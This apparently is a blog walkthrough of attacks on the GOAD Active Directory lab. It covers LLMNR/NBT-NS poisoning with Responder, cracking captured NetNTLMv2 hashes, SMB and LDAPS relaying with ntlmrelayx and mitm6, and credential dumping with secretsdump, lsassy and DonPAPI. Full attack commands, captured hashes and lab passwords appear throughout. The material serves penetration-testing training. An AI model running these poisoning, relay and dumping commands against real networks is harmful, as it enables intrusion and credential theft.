GOAD - part 4 - poison and relay
In the previous post (Goad pwning part3) we start to dig on what to do when you got a user account. Before start exploiting the VMs with a user account, we will just step back to the state (without user account) and see what we can do with responder, mitm6 and NTLM relay !
Responder
When you start a pentest without any creds, responder is a must run tool. In a standard windows active directory (without any modification) It will give you :
- usernames
- netntlmv1 (if the server is very old) / netntlmv2 hashes
- the ability to redirect the authentication (NTLM relay)
- …
In the lab, there are two bots to simulate LLMRN, MDNS and NBT-NS requests. One user has a weak password but no admin right. Another user has admin rights but uses a strong password.
Let start responder to see if we can get some informations.
1
responder -I vboxnet0
Some minutes later we will get robb.stark netntlmv2 hash

- The bot try to make a smb connection to bravos instead of braavos. The dns doesn’t know bravos without two ‘a’ so by default windows will send a broadcast request to find the associated computer. With responder we answer to that broadcast query and say that this server is us, and so we get the connection from the user.
After some more minutes (eddard bot is set to run every 5 minutes and robb every 3 minutes) we got also a connection from eddard.stark:

The netntlm hashes are not usable to do pass the hash, but you can crack them to retrieve the password.
We create a file responder.hashes with the two hashes found and we will start to crack it with hashcat.
1
2
robb.stark::NORTH:1122334455667788:138B29A14C5A082F19F946BB3AFF537E:01010000000000000090C5E56494D801E5D2F5789054B95D0000000002000800480053003600340001001E00570049004E002D004C00420052004E0041004D0031005300540051005A0004003400570049004E002D004C00420052004E0041004D0031005300540051005A002E0048005300360034002E004C004F00430041004C000300140048005300360034002E004C004F00430041004C000500140048005300360034002E004C004F00430041004C00070008000090C5E56494D801060004000200000008003000300000000000000000000000003000002D4B5557B9EF589ECE5944B06785A55D686F279D120AC87BCBF6D0FEAA6663B90A001000000000000000000000000000000000000900160063006900660073002F0042007200610076006F0073000000000000000000
eddard.stark::NORTH:1122334455667788:76E26250ABF96A09E68ADC5A9B1A4C29:01010000000000000090C5E56494D801CA05EDDA86BE30280000000002000800480053003600340001001E00570049004E002D004C00420052004E0041004D0031005300540051005A0004003400570049004E002D004C00420052004E0041004D0031005300540051005A002E0048005300360034002E004C004F00430041004C000300140048005300360034002E004C004F00430041004C000500140048005300360034002E004C004F00430041004C00070008000090C5E56494D801060004000200000008003000300000000000000000000000003000002D4B5557B9EF589ECE5944B06785A55D686F279D120AC87BCBF6D0FEAA6663B90A001000000000000000000000000000000000000900140063006900660073002F004D006500720065006E000000000000000000
1
hashcat -m 5600 --force -a 0 responder.hashes /usr/share/wordlists/rockyou.txt

- We quickly get another user account
robb.stark:sexywolfy. This is enough to pwn the north domain as robb is an administrator of winterfell (the north dc). - Eddard’s password is stronger and cannot be break with this method. This doesn’t mean we can do nothing. What we could do is relay eddard connection to a server where smb is not signed ;)
Responder keep the logs in /opt/tools/Responder/logs (on exegol), if you need to show them again.
If you want to delete the previous captured logs (message skipped previously captured hash) delete the file /opt/tools/Responder/Responder.db


NTLM relay
Unsigned SMB
Let’s start hunting unsigned smb in the lab and generate a list of IP targets.
1
cme smb 192.168.56.10-23 --gen-relay-list relay.txt

Ok now we got a list of signing:False smb computers, we can start to try to relay ntlm authentication to them.
responder + ntlmrelayx to smb
Before starting responder to poison the answer to LLMNR, MDNS and NBT-NS request we must stop the responder smb and http server as we don’t want to get the hashes directly but we want to relay them to ntlmrelayx.
1
2
sed -i 's/HTTP = On/HTTP = Off/g' /opt/tools/Responder/Responder.conf && cat /opt/tools/Responder/Responder.conf | grep --color=never 'HTTP ='
sed -i 's/SMB = On/SMB = Off/g' /opt/tools/Responder/Responder.conf && cat /opt/tools/Responder/Responder.conf | grep --color=never 'SMB ='
Next, we start ntlmrelayx
1
ntlmrelayx -tf smb_targets.txt -of netntlm -smb2support -socks
-tf: list of targets to relay the authentication-of: output file, this will keep the captured smb hashes just like we did before with responder, to crack them later-smb2support: support for smb2-socks: will start a socks proxy to use relayed authentication
The program send back this error :
1
2
3
4
5
6
7
Type help for list of commands
    self._target(*self._args, **self._kwargs)
  File "/usr/local/lib/python3.10/dist-packages/impacket/examples/ntlmrelayx/servers/socksserver.py", line 247, in webService
    from flask import Flask, jsonify
  File "/usr/local/lib/python3.10/dist-packages/flask/__init__.py", line 19, in <module>
    from jinja2 import Markup, escape
ImportError: cannot import name 'Markup' from 'jinja2' (/usr/local/lib/python3.10/dist-packages/jinja2/__init__.py)
let’s fix it :
1
pip3 install Flask Jinja2 --upgrade
- Relaunch ntlmrelayx, fine it work :)
1
ntlmrelayx -tf smb_targets.txt -of netntlm -smb2support -socks
- Start responder to redirect queries to the relay server
1
responder -I vboxnet0

- The poisoned connections are relayed to castelblack (192.168.56.22) and essos (192.168.56.23) and a socks proxy is setup to use the connection.
- As eddard.stark is a domain administrator of north.sevenkingdoms.local he got administrator privileges on castelback.
Now we can use this relay to get an access to the computer as an administrator
Use a socks relay with an admin account
Secretsdump
- Use secretsdump to get SAM database, LSA cached logon, machine account and some DPAPI informations
1
proxychains secretsdump -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22'

- The sam database contains the local accounts. We will ignore vagrant as it is the default user to setup the lab.
- The important information here is the NT hash of the local administrator user.
- We also got the LSA cache of the last connected users (by default windows keep the last 10 users), this is useful to connect to the server even if the domain controller is unreachable. But those cached credentials can be cracked offline with hashcat (very slow).
- And to finish we also got the hash of the computer account. (Sometimes you will get no useful domain accounts or no information at all on a domain joined computer but if you get this hash you got an account on the domain!)
With a machine account you can query the ldap like any other users and you can also run bloodhound ingestor ;)

Lsassy
- Use lsassy to get the lsass process stored credentials
- Domain accounts informations are stored in the LSASS process so make a dump of this process can give you more domain accounts and privileges.
- Lsassy allow you to dump lsass remotely (very more convenient then doing a procdump, download of the lsass dump file and doing pypykatz or mimikatz locally), it do all the painful actions like dump and read lsass content for you (it also dump only the usefull part of the lsass dump optimizing the time of transfer). (lsassy also exist as a cme module)
1
proxychains lsassy --no-pass -d NORTH -u EDDARD.STARK 192.168.56.22
DonPapi
- My third favorite tool to retreive secrets of windows with linux is donPAPI, it is used to get dpapi and other passwords stored informations (files, browser, schedule tasks,…). This tool don’t touch LSASS so it is stealthier and work most of the time even if av and edr are enabled on the target.
1
proxychains DonPAPI -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22'


DonPapi give us the stored password for the sql service sql_svc:YouWillNotKerboroast1ngMeeeeee
We also get the password of robb.stark due to a scheduled task setup on this computer too.

Smbclient
- Connect directly to the smbserver with smbclient
1
proxychains smbclient.py -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22' -debug

Code execution : smbexec or atexec
- With a socks connection you can only use smbexec or atexec. Neither wmiexec, psexec nor dcomexec will work. (explainations here : https://github.com/SecureAuthCorp/impacket/issues/412 )
1
proxychains smbexec.py -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22' -debug
Mitm6 + ntlmrelayx to ldap
Another useful way to poison the network is by giving answer to DHCPv6 requests and setting our host as the default DNS server. Windows by default prefers IPv6 over IPv4 so we could capture and poison the response to DHCPv6 query to change the DNS server and redirect queries to our machine with the tool MITM6.
- We will start mitm6 to poison dhcpv6 and get dns request from the hosts
- As a side note, i notice we can poison domain controler but after that the DC’s doesn’t care and still use their localhost dns server.
So we must target servers
For this example we will poison braavos server. We will answer to wpad queries and relay the http query to ldaps on meereen to add a computer with delegate access.

- ~First we need to make small changes on braavos.local network configuration~ (Edit: Not needed anymore if you did the ansible provisioning after 08/18/2022)


- Connect to braavos with khal.drogo:horse on rdp and change the dns server of the ethernet to automatic (i will fix that in the ansible lab playbooks soon but for now you will have to do that by hand). Change only the first ethernet connection to automatic dns.
- start poisoning with mitm6 and start ntlmrelayx
1
mitm6 -i vboxnet0 -d essos.local -d sevenkingdoms.local -d north.sevenkingdoms.local --debug
1
ntlmrelayx.py -6 -wh wpadfakeserver.essos.local -t ldaps://meereen.essos.local --add-computer relayedpccreate --delegate-access

- As we can see the dns is now poisonned
- We wait for a wpad http query to relay the request to the ldaps (you can reboot the VM to poison and exploit without waiting)

A new computer has been created with delegate access to Braavos$ because we poison Braavos$ computer account and it can set the msDS-AllowedToActOnBehalfOfOtherIdentity on the created computer.
And we can continue with RBCD exploitation just like in the next paragraph (with getST to call s4u2proxy)

